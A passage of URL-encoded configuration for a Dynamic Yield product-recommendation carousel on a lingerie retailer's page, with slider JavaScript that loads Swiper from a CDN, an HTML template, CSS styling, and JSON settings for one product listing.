20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%2